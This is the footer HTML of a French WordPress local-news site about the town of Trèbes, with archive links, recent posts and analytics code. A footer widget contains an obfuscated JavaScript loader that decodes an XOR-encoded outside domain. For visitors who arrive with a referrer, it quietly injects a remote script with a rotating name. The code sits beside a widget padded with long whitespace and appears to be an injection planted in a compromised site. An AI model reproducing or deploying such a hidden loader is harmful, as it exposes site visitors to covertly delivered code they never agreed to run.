	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>